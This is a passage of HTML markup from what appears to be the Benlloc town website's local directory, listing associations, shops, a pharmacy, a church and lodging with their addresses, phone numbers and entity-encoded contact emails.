                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 43, Benlloc</span> <span class="sabai-directory-distance">0.16 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">699045071</span><span class="sabai-visible-xs-inline"><a href="tel:699045071">699045071</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-133" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/gabriel-segarra" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/cba349f12bdec8b1a8bb84d0aa1df010.jpg" alt="Agent venedor" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gabriel-segarra" title="Gabriel Segarra" class=" sabai-entity-permalink sabai-entity-id-133 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gabriel Segarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 43, Benlloc</span> <span class="sabai-directory-distance">0.16 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">677612203</span><span class="sabai-visible-xs-inline"><a href="tel:677612203">677612203</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;a&#114;&#114;&#97;&#64;b&#101;nl&#108;&#111;c&#46;e&#115;" target="_blank">s&#117;&#98;a&#114;&#114;&#97;&#64;b&#101;nl&#108;&#111;c&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-118" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/agusti-albert-ferrando" title="Julian Atanasiu" class=" sabai-entity-permalink sabai-entity-id-118 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Julian Atanasiu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Mestre Àngel Ortega, 4</span> <span class="sabai-directory-distance">0.16 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657456251</span><span class="sabai-visible-xs-inline"><a href="tel:657456251">657456251</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#106;&#117;&#108;ia&#110;&#99;&#97;ste&#108;lo&#110;&#50;&#48;&#49;&#54;&#64;g&#109;&#97;&#105;&#108;.&#99;o&#109;" target="_blank">&#106;&#117;&#108;ia&#110;&#99;&#97;ste&#108;lo&#110;&#50;&#48;&#49;&#54;&#64;g&#109;&#97;&#105;&#108;.&#99;o&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-34" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/club-de-football-de-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/4117f9302f1a0ec5f3f99b7b757fd2c7.jpg" alt="football.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/club-de-football-de-benlloch" title="Club de Futbol de Benlloc" class=" sabai-entity-permalink sabai-entity-id-34 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club de Futbol de Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Aigua, 6 1º B</span> <span class="sabai-directory-distance">0.16 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">678752459</span><span class="sabai-visible-xs-inline"><a href="tel:678752459">678752459</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:suba&#114;&#114;a&#64;&#98;e&#110;&#108;&#108;o&#99;&#46;&#101;&#115;" target="_blank">suba&#114;&#114;a&#64;&#98;e&#110;&#108;&#108;o&#99;&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-30" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/farmacia-rosana-benito" title="Farmàcia Benlloc" class=" sabai-entity-permalink sabai-entity-id-30 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Farmàcia Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de la Mar 52, Benlloc</span> <span class="sabai-directory-distance">0.17 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339002</span><span class="sabai-visible-xs-inline"><a href="tel:964339002">964339002</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:f&#97;&#114;&#109;a&#99;&#105;&#97;.&#98;e&#110;ll&#111;&#99;&#64;&#103;ma&#105;l&#46;&#99;o&#109;" target="_blank">f&#97;&#114;&#109;a&#99;&#105;&#97;.&#98;e&#110;ll&#111;&#99;&#64;&#103;ma&#105;l&#46;&#99;o&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                               </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-183" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/esglesia-parroquial-de-la-verge-maria" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fa6e3d710444879c640009b0546d66f9.jpg" alt="Lateral de l&#039;Església parroquial" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/esglesia-parroquial-de-la-verge-maria" title="Església Parroquial de la Verge María" class=" sabai-entity-permalink sabai-entity-id-183 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Església Parroquial de la Verge María</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça de l&#039;Església, Benlloch</span> <span class="sabai-directory-distance">0.18 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Entre 1614 i 1650/Medieval Cristià/edifici històric religiós Al segle XIV es té la primera referè...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-22" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-romanesa" title="Associació Romanesa" class=" sabai-entity-permalink sabai-entity-id-22 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Romanesa</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Loreto, 18</span> <span class="sabai-directory-distance">0.19 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609811424</span><span class="sabai-visible-xs-inline"><a href="tel:609811424">609811424</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;b&#97;&#114;&#114;a&#64;&#98;&#101;nll&#111;c&#46;&#101;&#115;" target="_blank">&#115;&#117;b&#97;&#114;&#114;a&#64;&#98;&#101;nll&#111;c&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-275" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/joguets-i-dolcos-agut" title="Sol de Sierra -Productos de la tierra" class=" sabai-entity-permalink sabai-entity-id-275 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Sol de Sierra -Productos de la tierra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Adjutori 45, Benlloc</span> <span class="sabai-directory-distance">0.19 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653906879</span><span class="sabai-visible-xs-inline"><a href="tel:653906879">653906879</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:sol&#100;&#101;si&#101;rr&#97;g&#111;&#117;&#114;met&#64;&#103;&#109;&#97;&#105;&#108;.&#99;&#111;m" target="_blank">sol&#100;&#101;si&#101;rr&#97;g&#111;&#117;&#114;met&#64;&#103;&#109;&#97;&#105;&#108;.&#99;&#111;m</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://soldesierragourmet.com" target="_blank" rel="nofollow external">https://soldesierragourmet.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                               </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-45" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/casa-daniel" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/13ffbe404fd1cb364287b5d186618ff5.jpg" alt="ESTARN2.JPG" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/casa-daniel" title="Casa Daniel" class=" sabai-entity-permalink sabai-entity-id-45 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Casa Daniel</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/allotjament" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Allotjament</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Castell de Miravet, 17. Benlloc</span> <span class="sabai-directory-distance">0.2 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">619869844/649849201/964 062 662</span><span class="sabai-visible-xs-inline"><a href="tel:619869844649849201964062662">619869844/649849201/964 062 662</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:subarra&#64;&#98;&#101;n&#108;&#108;oc&#46;&#101;&#115;" target="_blank">subarra&#64;&#98;&#101;n&#108;&#108;oc&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-270" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/diposit-de-la-participacio" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/09aeebc9604cdcd1bcbd90d822e77376.jpg" alt="El Dipòsit de la Participació en l&#039;actualitat" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/diposit-de-la-participacio" title="Dipòsit de la participació" class=" sabai-entity-permalink sabai-entity-id-270 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Dipòsit de la participació</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/instal%C2%B7lacions-municipals" class=" sabai-entity-permalink sabai-entity-id-13 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Instal·lacions municipals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Remur s/n, Benlloch</span> <span class="sabai-directory-distance">0.21 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339001</span><span class="sabai-visible-xs-inline"><a href="tel:964339001">964339001</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-40" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-assalam-de-benlloch" title="Associació Assalam de Benlloc" class=" sabai-entity-permalink sabai-entity-id-40 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Assalam de Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/Aigua, 28</span> <span class="sabai-directory-distance">0.21 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">632011625</span><span class="sabai-visible-xs-inline"><a href="tel:632011625">632011625</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ub&#97;r&#114;a&#64;&#98;&#101;n&#108;&#108;o&#99;.es" target="_blank">&#115;ub&#97;r&#114;a&#64;&#98;&#101;n&#108;&#108;o&#99;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-39" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-islamica-arrahma" title="Associació Cultural Islàmica Arrahma" class=" sabai-entity-permalink sabai-entity-id-39 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Islàmica Arrahma</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/San Ramón, 18</span> <span class="sabai-directory-distance">0.22 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657213003</span><span class="sabai-visible-xs-inline"><a href="tel:657213003">657213003</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;u&#98;a&#114;&#114;a&#64;&#98;enl&#108;&#111;&#99;.&#101;s" target="_blank">&#115;u&#98;a&#114;&#114;a&#64;&#98;enl&#108;&#111;&#99;.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-15" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/associacio-cultural-grup-de-danses-rabalaire" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fe6bddbc6600c4dfdf9cb95cc885a37d.jpg" alt="200727_558773614132962_1436207584_n.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-grup-de-danses-rabalaire" title="Associació cultural Grup de Danses Rabalaire" class=" sabai-entity-permalink sabai-entity-id-15 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació cultural Grup de Danses Rabalaire</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Sant Ignaci, 12</span> <span class="sabai-directory-distance">0.22 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653832440</span><span class="sabai-visible-xs-inline"><a href="tel:653832440">653832440</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ub&#97;rra&#64;&#98;en&#108;&#108;o&#99;.&#101;&#115;" target="_blank">&#115;ub&#97;rra&#64;&#98;en&#108;&#108;o&#99;.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-11" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-pitxurrull" title="Associacio cultural Pitxurrull" class=" sabai-entity-permalink sabai-entity-id-11 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associacio cultural Pitxurrull</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
